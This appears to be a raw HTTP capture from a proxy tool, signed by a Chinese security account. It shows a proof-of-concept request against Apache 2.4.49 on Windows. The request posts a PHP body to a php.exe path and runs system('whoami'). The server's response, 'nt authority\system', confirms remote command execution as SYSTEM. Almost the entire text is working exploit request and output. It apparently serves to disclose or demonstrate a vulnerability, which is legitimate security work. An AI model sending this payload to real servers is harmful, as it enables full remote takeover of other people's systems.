 Raw Params Headers Hex XML
POST / /php.exe HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:82.0) Gecko/20100101 Firefox/82.0
Accept: image/webp,*/*
Accept-Language: zh-TW,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-type: text/plain; charset=iso-8859-1\n\n
Content-Length: 67
<?php
echo "Host: 127.9.9.9\n";
echo "\n";
system('whoami');
?>
Raw Headers Hex
HTTP/1.1 200 OK
Date: Wed, 06 Oct 2021 12:07:08 GMT
Server: Apache/2.4.49 (Win64) OpenSSL/1.1.1l PHP/7.3.31
Host: 127.9.9.9
Upgrade: h2,h2c
Connection: Upgrade
Content-Type: application/x-msdownload
Content-Length: 21
nt authority\system
且听安全